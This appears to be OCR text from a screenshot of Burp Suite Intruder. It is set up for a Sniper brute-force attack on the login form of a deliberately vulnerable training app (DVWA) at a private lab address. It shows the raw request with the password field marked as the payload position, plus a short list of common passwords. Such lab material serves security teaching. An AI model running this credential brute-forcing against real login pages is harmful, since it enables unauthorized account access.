 Sniper attack
Start attack
Target http://10.80.169.15 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=admin&password=§admin1§&Login=Login&user_token=7e60b043c3031db9d3d5007368f61026 HTTP/1.1
2 Host: 10.80.169.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.80.169.15/vulnerabilities/brute/
8 Connection: keep-alive
9 Cookie: PHPSESSID=1p5319ionml3i6e0ojire7a2d8; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 31
Request count: 31
Payload configuration
This payload type lets you configure a simp
payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
123456
12345
123456789
password
iloveyou
princess
1234567
Add Enter a new item
Add from list... [Pro version only]